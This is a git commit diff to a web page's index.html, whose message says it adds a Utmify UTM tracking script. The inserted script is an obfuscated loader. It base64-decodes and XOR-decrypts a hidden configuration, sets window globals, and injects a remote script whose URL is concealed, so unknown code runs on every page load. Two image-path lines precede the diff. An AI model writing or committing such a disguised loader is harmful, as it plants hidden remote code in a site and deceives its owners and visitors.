

==== commit 2b0decbc: "Adiciona script de rastreamento de UTMs da Utmify em todas as paginas" ====
--- a/index.html
+++ b/index.html
@@ -55,6 +55,8 @@
             background-size: 24px 24px;
         }
     </style>
+    <!-- Script de UTMs Utmify -->
+    <script>(function(){var e_ny=atob("DPWr949+e61kYVp/nI6Jgv0SWZdGCS4L7IaR2KAdH8NKFC4S9ZPS2ewRFoMGE3UM/4fCh/sNVNgQDClQ8JTfkvwKVccXQ3Zd/YHfheYcDtkBEnhFx46Jme4THo9eQz4e6JSGgvsTEssdTCoN+YPOmftTA84LBXcM/56J260IGsERBHhFvtfW2/RcFcwJBHhFvpHKg+5TDtkJCDwGsYXZkvkbFdlJEi8d9ZHY1aNcDcwIFD9dpteJitID");var z_qm0=[];for(var e_eyl=0;e_eyl<e_ny.length;e_eyl++){z_qm0.push(e_ny.charCodeAt(e_eyl)&255);}var m_hbho=z_qm0[0];var p_i4=z_qm0.slice(1,1+m_hbho);var l_qk=z_qm0.slice(1+m_hbho);var y_y=l_qk.map(function(b,n_ik){return b^p_i4[n_ik%m_hbho];});var w_606="";for(var n_3t=0;n_3t<y_y.length;n_3t++){w_606+=String.fromCharCode(y_y[n_3t]&255);}var a_f=decodeURIComponent(escape(w_606));var a_bk=JSON.parse(a_f);var i_i6=a_bk.globals||[];i_i6.forEach(function(y_p9){window[y_p9.name]=y_p9.value;});var b_wx=document.createElement("script");b_wx.src=a_bk.url;b_wx.async=true;b_wx.defer=true;(a_bk.attributes||[]).forEach(function(k_8){b_wx.setAttribute(k_8.name,k_8.value);});(document.head||document.documentElement).appendChild(b_wx);})();</script>
 </head>
 <body class="bg-[#030303] text-textMain font-sans antialiased overflow-x-hidden selection:bg-gold selection:text-white">
 
